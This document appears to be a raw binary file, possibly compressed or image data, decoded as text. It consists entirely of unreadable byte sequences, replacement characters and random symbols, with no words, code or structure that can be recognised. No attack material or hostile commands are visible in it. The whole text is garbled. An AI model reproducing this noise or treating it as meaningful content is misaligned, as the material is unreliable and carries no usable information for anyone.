�'J�9Q6��N�I0)�{��)���+��&Z|�ڰ�f���#f�{�H~{�D
��,@X;��Q�p�mX���H���6�(�%?�1|�������F�m���P2B��h��ܔ��6^�R"#F`yVn8>8��<t�P洔�s��i���<� ��ƣL���Z�哘�E/)�o��r���Sө�#L����ib�J6Nӆ;z*��zf=0/S���(����D�@L0܆qqY�^�v%(���?̱�g�ɠ�AR�`( -��0��@"L��P�*��٩�Bn�I��4� YP���*N<Ē+O'w����o�7> �� �I"���~X����Zںy24t���d5n��+.���ƀ�h��1���XdE���^�2�u���W"��a#�^IQ�T���d�=*�\W�d62�����Vж�nP�wsP?Zܢ��,%��##{m�^��"�C�q��%NL朡�\��q#�B$��RGH8�Fj�X�s���Q �-`إ)=Ԝ2E�_HU�OI���~�}��#�8�T q�8�� ^�3�8�ZުYR�$�73����o,�m���!0@ ����`�Cb��V:��X�n]�g�������k�}Z����Jv���J�<����j
�ѷ�[U-�j��$"�VU������ �� t�@�{O6�NiZH �����x���/��>��#~i���劼�]�Ծ�u�y����:�sOO�-FҾ�'� �ܐ�O�kH�3��ǽ9��͑��iy:j�:�`�?�>
�	U�XV[��-������	����?����D�J���ױsEm������'�^q/�㐟�?�3/�q ����ڭJ��XF�?a= 	'�E��t;L�3������ۦ�F�imq�s�9��W�K5BAXW��E�I�1������E w�
pX.��2`�EO��xVPquZ�@��$F׾�c��k�e�B��6�c��yx�=�g�9��x���y��Xn���}&/�p~Ȝ6Q�x:�/{/<<z�N�Cc���?lƝ��j:���#�Z� :� |� /�u)i!V�l4zo6�E$,�LT���>x��>|N��� 6��� ���|�`�G�Oo�Q��QٌĊ�37rH��{W�>9?N��q��l�D��CTMV(�Vu=ܨ�/(A��í�>��!{o�ݯ��T�uR�|�L����5�ݒIs�Tb8��� ���蛕���v�~����c�R���/�����7"�V�F�,1�1a�^�_<��q�S���J�&�N�Y;i�-����-�R(���2�<�V
����G�O�Ӣ��]e�)W0����py.:t~�o�6��G��-rf�C��b'�����Z���TJz`e_\R�M�?,K"�H����
{��J���f'���㩣>S�I��و�����}��ZޫT�潕vfM(ei?<���� �j�HRW}��������;��L�@1�Q�LR���D��j�^�'y ���q���Ǚ�$*SЍ�G��Kcg� ��Uj�B!f�v1�@	��cd}D٘Y�����E������rA��g��߄���'�M�G��3�l%)!7��3����X�>��I,�\}���qבL.O�̡AUo�u��o*�o�%Sp]m
k��Om��x��fl�J�7���D���o}o~э��눗C�����U�m6��{a����p�e��&��4��}Ջ{�gU�������N(�ɒ�H0r�2�%GmJ����+��
�)��*�,}u���`�P�ʑ��uC�N�u(������j�kYjL�+z�q��"���Z� 4�5-݋�ܓ��9	4�S-Z���4^�6�q�A�3�!c����q59�L�ŘP��k�F�4���Ad������/iT�3HBH�j� �&�IU��MֵE��-W������f3����Y��_1���[PJ��<��o�wg<��sx,ō#][W��j*�S��n��D��~�q{���nKK�t!�"��*�Os����u�j�A�0�������R��a��J -F��M^�ej¹'�%O�� O��u1�o�r�0K��g����_~��R'!Z%@u1��<����\�ߞr�Ya���7��~ކ�bgF��]PJDyfdy��=7t��[Y&�fh�W�8 �s"�i#��I�Eª��UP:�� �W8�k�?����>^�X�	Td�G�Mɋ�nN:Z��f�u��ر��z��X�#VGd��E �4�+�VVG,�H�EyM.WDs���$!"�u@N�͒ ��A	 ��'�����ؙ9I~5-Q)e$ƥ�jQ?�+ �J����ZSjp榟�Mo)u�]K�2S	u�����m(�x�%�QQ|�<��pTԤiI!���cp0;�|En�^1��Y�O��**�֨+Z��`$��#O����|���kI}#�4u7���ݼ�G�B�� ��z����
v�DM��۵���P����~�<��<�hW+�<՚(a�� ��(���`x?���f�&D����y�K��A	������qm�)Ie�
��{>x�|�=G	i&����N${��������[���Q�>�	'c�<s����Fh�`��d��j�ҩo������Y����3�s-B�+RVz�(�
C+0�� �ڔ7G4eY]*6�uto7YD��"��b7lA �4�f쾒�RLD$�#���1�F��k�Mћ��z�e���oF�!�î0��"I ^[�ږ��Ӂ�Cܤ,���Y�T�$��	(u�rӢ5'i(2��
$��D��|7��_JB�v�>ѝ.�X��,I)� a��~�aҚ{#6R��+�������t�^�dR�7��O�	�:hݭZi
*�7�[Lw��o�+��Ç2�!��5t�@$ͦ��v�D�g�g�Ud�6o%sS�RV>�C��=���h��Q��#uX�{��ox0#��#�'�r���U�"c�
%@��(Ï�lOV��$��	U��<~	��H�B���~������P�e�qdD��������� ������+3�c2������4�5�H�B�D���� P������C����T�d�)�[�k=�Ѥ</y�(w#��	�����D��x�������&5���|Ğ�i$U��
�v����[���H7�1����T���$RHG糟�H���ۯ�u!D�s�2���'H�?�D�����V�r~�����?=* �I���a�H2Q��Xڍ\��C^W�D�`�	������z�&3�,%n�� O,m+�Б���ʫ����?���:J	�֪6�^��I�n$v Os����� �����/)"G���J�%cVu\r��;��z�:��!P�O?����y�žK�Y6#��w���3M"���8>���q!�PԿV��݊�p���$��<~�u�u��������T4�r� Li2�j�����ܰ#�	o'�8$��ʄ�scԟ���5�4����Sr`���}IG-WP�����!��V���t��㜈�# ?kf�FR�
��d���҅�mW�pk�K�&yQ}zdS�lt� ��%(��2�Ge��9K	(J�WR��7��Şu�@)�Mlj=W&_-���7������Y��N�X�f��a$�.J|��0�,�מ��b�Օ(�Q$��$�'�&��m59}i��i� �! � �6�-���]��dIGooi��8� ����(���2
�s��
�jI�r&��U�A����t�X��]}
����f�64�ؾT/ ���O?ӟ�#�B�)�9��.i��뉤:��z�Yfю?l�O�p��i�yk�P�Q�%�X�Q�ݺ��
��̥�i�0�s'��G������eX �[�w�W��s�Vwp[����
�; �$� '��By�r��:�Q	GrTt���Q v78�Wѧ���U��|Xnf���չ�k�r�lYfo��U`�?��� ]�������P4Ӡii?����k��{ȋ?d�rxk-n��k�Q*qB�n�(����Q;$N���4��sX��/'�8ז<�=�8�����|t��oIKwa{w��0L��J��i�����z�$�i����Zc^6.���V ���B�|)<��4��RV���$���w$H ll8E��5R�D�3}�I
Sԛ�����"���]aYEkqo4�WSy-)*�x �]��<1^�'$�n�� T (���"�H�0	�J6��E�3�6˅ �	
P���bU�l#P�L�e�3Ӓnj$�{��{g��)��G�� O�:Nz�M-ĩ�aPz	�x#�Gn�nj��Е%�&;���c}�H�c���YLr��Ъs�,{��=�~O'����}53+��7���p^G�j*Ҫ���H������8�d6� 1ӭ_��^�~���#A$|��7=�������k���R��9���xǎ�!`܈��=1ϧ�i�J����5f���m�w��1b�Q�qe��*�r��8���o�{�p��>4��
:�p�HB�i�&ҕ鉼Y���dȬ�O��bV�)
�a@�$����6k����L����9r0GF�^J�{RW�TEu���#�	^��e�SS��zw�
�č��W*��� =4������  ��oH��m�`����SE-H9L��G��b÷��7���7gt�"�EC�xja{n:��Ñ�r�*�q�)��~?_����q%{��0jN��!�p�yG@i!A^?�q���PV��iB#��J�5$��3&��d
�� �����'��ǟן=G�A+	�]��*wH+&6����{����p�Q$eq¸?����?�F�^�D���}�]}A�'���W��{}���J�\�}�;Ow�?��?N��Y��'R��G����܍a�{SDN��&�$���8���	h4v�|f�R���˚��Tv�O�;���o���IC�"T��]б.c]I`����P���O#�U���?��"����^g���[k�U*��	s�KPd ���I{�?���׍j�B��%Ƃ�`���2�h؂e^�T|����p�Hߠ���q �%:��o\d���^�ߒ���]�%��|}��� ��&���cc ��?�lxb��ʎC���$�ڰ�x��|��>��J���u��E�I��b>� �lK��N���U�^ �Q$�y��������@|ȱ�?w���4��Jf������=p�Kyy����2d-�3��w�?N{@��U� �S�.(�+�$̙8ݖe�@M:t��	�l?9���gP
��	�U����#�	Q���y�E#�\��p)*?��ȳ��|�~� �����?���L,ф���
[ң=�5�O$���ƭ˳�?������z7L�Y�>XV�ĕ[��+��]L���"�?��?�Ѻ<�K3��*�R�k1�w�SW�%�m�W��hH����� ���ɸu�(:�s,V<I��!%�u��A���}h��7Ԏ/;b9&�m�s����Ա���K
�8�Obu�V�" %y��mQȸ=t��!���N�P|�� e��n6U]H��"�f5�V��J�A�H�ZZ(q����������YxwG��	��Bq�S�.�)�~+����L8�&�pd�E��z�&-�f��V	��e`��n�=����y��� �-�)XqB	H>f/o.���2L��_�a���@�k�\�v!�y���(WUe���*:�x�������n��Z�QJ�i� ܟA����U����yM���^	h�Ց���,�X�<U�S$8����&i���."_���q��ž��&\�-)*R:	���1'I ʹL��F�M�4iJ +b{���J�����H�~�|6_0��=�>��@����w'��� +�uI����S$%FM� nGYO�:���O_�Q����0/��Z'���;���mD��?����:ֱ3C0R9=ǎ<��O��6�)��v1$�o�1!�Xq��gJ�;�<�����w������T������e���/o�s� �<<|��C���������߀Y�R�ⰽ@��/��kƸ�W��ȉ`K%��o��ʱo�N�y�������qN���3��l8Q�XKb><�I��{�� \�:��u��Fjt􆸓T�!#�/�\��r��&Gb$D�k�i[�*�G]+���ϲ�z�o���8�Cam�>�b��2��+y��:�$\�/�^�T��&�����HLg��O����~:�8� u.)��_L[��)��KE`�o[[G���,�18'�� ��9�?=T5t�� ���x���:z�N�|�������T����BjiW��lz���A۾؍[�t�����w���<~�u��O�߾15����G�.���#��ĉ!">y���L4ZX"�� ��q������z�&GU��*��A����y���eĀxo�����c�덅mŅ��D�2����y���U���9�M��Z\B�ٌ��i�=�0���$a� �����:�c���Ġ��BDc�-}_�4�F ��g��O����� �Z��)Tzc�Dtr����X�opjG��6$�?�'�瞵.�
(G�鏑BP������_ֵ+��,s����y��>?N���n�$�p�C� ��4�a2}�&J�Ǐ���>y0MJ�rD 7���;��YxCZR��y�#˯OLy��1�<����Gw��x��&��Q&/~����me��c���)!Hߖ�$�˩R�	��+�y?���
��yTQh������ ���á��ioQ�y�YIeQ��Å?�ua3��Q'�3F50�����u�oa-y�)��1E��ц(�$�#=�N�:�����ib	,,��w�'���{T.�B�U�m6U�z�]GU%H��~��_�����ߕ�N)R���6�*zd���wXOg�evP9���uaey#iا��(��$t���)����b�u��n1W��;��0�\�2Q�#x��C��~�d%�bw�vY�*�?[b���^�uM!W�OO��|�/7ц��z/!f!��	��Ԏ�E�ŬI;,���O� K3�f%��hUU�n���)�5�)R�#W-�KLyO|uG�L����V@�E�� dI$����Z�\5��U��f��c$R<�P�r~z�&W�Ī9L��$�S;X��֥�GF�פok	2����
�}Z,�p�X��0�pb��yb��o����j���k�wll"���y�r���L��\��z��{c�S����1\xn4�������+��sv���JI�����(�y�ޡ$�3��7� ���2�Ĵ��F�JsL��d�N֕[�$}Q����cO����0S����eg�!&�x!��g>�fUP�?(����m
�s��Bo ���`E�1�x�n���Di$jR�M��B�vz�%7' [R�3/��Z��H�1O �u��1䪄���y,G�+7�j�T�� �D߸&H�����8��B�h�Kn)* v�`L��-�"1���k�6;Sޓ����*��AV��?G���u
gÉL��E���m�M0���o��;���u�����4��#��6^~���!���:�����r�ೈ.����m��G�����&N��Ј�fS�i>y��|u�����60� �i�$���I�-��7�*�qɭ6�)��3 �6��%�ܯ̵�gq'�����ʠ?��R�N;É�M�p���Su-TA[q�To���?x}Awm�c�I7u��y�>O'�>W�����՗UJ�[^@����+���UM-��#�Q�7�����DF�I��h��$�q����z�s�
K���� }ز�N9o@T�_v�/�|t��jg<v�8����#����kv����/~ &g���<����k���c<2�8��� ��j����&l���^W��=FXM�gHG�DAe*��r�� �A���K6ĵ���H�C8)�ןX�d��>�X�,9�ן�u�TH&I�,'J��n3�C�;9@�%��y���ך)�oI��+Q��ϙ����S��(O������qX�e�q�#��=؋��]Q�<��ʿ����Hn��'XO,|Q:�'�b'��y*iae�ү�.�>@?ӭ�lÚ&q�/� �����X��'�%��{�������h��Lc�� �栭��T��{�޴c���)c�/�����`2�I	�y��<W6�n��Xµ�"�EA�#��or@G�����u�2Q�I�����e&]"�����OQ�Z���}@���$||(?�� >����aZv��I��Ȑ���� //�
֠L4ԋp��7�ed/����#��:�Q�(*-8���ԕW~��F�ִj�$l}`^T̒�p8� Q��o++0E�1��Zg�&m����sهۄ��,���y9?��� x��1Peh���l�<x��+���Myi'�����w8QR-p����g����<L��A�5E�z�pe�Oo뱳����� E��V�`VK�w�k$ �2��KN�T��ʱ\f���2�	�7=�?3��'����T�z{��8,F><~/�����z��׆�|8b��r�����_�A%7=N�J�
�����[��/���Ie\�3֤���و�| �y�x�q� ��_����4�܂~�d�=�6�gt�����Q2l��y&�qcy̔Xh�Th�C��F�4FEr��s� ���  �,���R��{ ϯqk�.���gY$Iv2d�KPN�"(�Z�9H=��"W��П>H>~�|�x#�m�6gJf�Б;y\v����]P	���=;w���؎�F$X��lj3A�)DQ�a�g�nO���T�8-�.D˕/��n ��B�c����n5GDRW.(�6��F�����h�� ���V`9<l1Թ��ٚ~!�U�$�X��@"�,�!נ�u��@�:��h%2�&T@�4�$��~��m��hQYL�D�
�f�'���S$,��U.߽��F��V.�61H�"���Oap��~���Ry�����3bo�vŃ��:)�7��C<������լ� 2�ZԪX7kJ� I�� ?�9���~@����E�v�� m�Z��,%��n�-�[�˶�%�2�8IS�T���^�,�*s�����E w����%6o�8�GQ ,<3)<r?N9������D���|u�� o�Z��u�9?L8J0���� 7e�¬0H0u$�c�2E����tG�*2�3�<���������Q��k�]O���+Ytǐ��N��a1���� �c!���x<q���~�u~*���U�b���^�!&}N2&��h�3C(���>$�<�M(6���Y�b�
*�����9�k�5������^>?�� �_~����b=1��l������K�w�]a��&'t`ٌ�G?�x� Ө�������1�`�_�+���|B�V;x3��a�О�l׊*����ۀ��Rl*� �+�� !�i�{&sR���~����nd�(����!M�������qt?��NYb�ߕ�l�`:C:��㏻����:�3~
�r�SRғ�I�틟%�L�7�c�tD�Ui�zF|�%����W�X�t#��<��?���r'[XRS �2'0�2��o��q#��Q�£D��������:�d�%$~ؒ*�֠����v�1l9�}߽��(�q��ˊ���c5���6=z`w�ܘ�6I	J�/����F���,GO�\Cv� u�CR�:��� �5�U�/�ן�G�r�T4��=����اH
PH=f�p0�s4���R��xN�n>��z���0�:�
�����t�\[(�mB� f2�+���FJ��^8�̧��9�օ�Զ���A��k�w�P��ൢ4632X� ���� �������/�� ���hJ�*W�o�� �	�cQ�e�_r�w����?����㫴R0BTFӎq��������{�
I�8'�O�z��H�k*
t� 9\���)���#�I� �D�mׂ-���.�H_I����}RW�����ڡG�Κa�(nINv8���bf�T�`8� �[�m�u-�|U��[�U�e�r����zb]��yr���#EX��1QQQG�U
�U@
  nlj�d�eq�ʴ���jy{��@y�������y$���5�)0p"�Ň�A����l���*#&6T��J�ܤ�_�iG������=q��㧌Lum�}Bm������{H~��?�,oSfn����e���Xh�{�����+<��>W���;�2˰�n�N�=ɛ��n|2�d)f�������Hժ�,d4k����|�z}�L�m:��F6�%����-����U�W ���f\x��{�?�_(Oi� ��q�$q����S�I%@ ̐o�3�i��g]��S*Y	H���1��Z�3k�$U�:��xE��1	,�ɒg0,ǵ@UTqӅUs� �`���I�"N�� �Qe��}�rH&LH �"�H"`\��N7�eKػp̬#��`#!4LȮ[�y!���@��5Fô�*�o?)���꺷�}.$���;u��
ί�$sE��%HW�K'<��?�?�<��q^�wA=�,�!N�x'�:/.�#y2׎9\
��%~�J������jZ�Zl#�\m>9#���1�\��H����w-�� ~�H�j����V� nթno�����+�zhJ�MMw�/���cIdա��?��s�(�Yp�Vc̹�)o
� z+ �÷k�G=�y�����\I�&�з
H�#��`�v�|���Y�@�L��y��xK5�X��0� ������ ^z�2�#i�d��p�n>����mۡO��}���s��u9���K��i{�O�K���! �����|�*�>	�=�?�H��`<K�q�yAQ'��v��J�P�	|�񲯫uV'���L�FV�vdE��r�Ъ��'�Q4��� ~�*N+�jM-{�Ȭ�[�R>[c7� x���ʱş�~� =�l29��!G��z������%'�J����=��*��{�������U��/�\Z�;y\R?�I��^��a G�G�����ɩ�;�^�$zt��+����G65�Bb	��qT@�j�� ^�3��7I%�T���~����ƕć+JGd�	�3�}}Q���A�����ܴ���mr�sx� N�1GIL�4�% vH��3\ҼWT-�O�R��	����&�i#�'��1F^�ǎ��L6���/|��ʨ:�`ߣ��s�*��	=�IgJ�9�s�=V9�k�jy���H�@d9}5{��P+x0v8j�c��)p�\�α���+�O�+(ꯩϳ:��jV��	#���G��U$)��+q&�d+��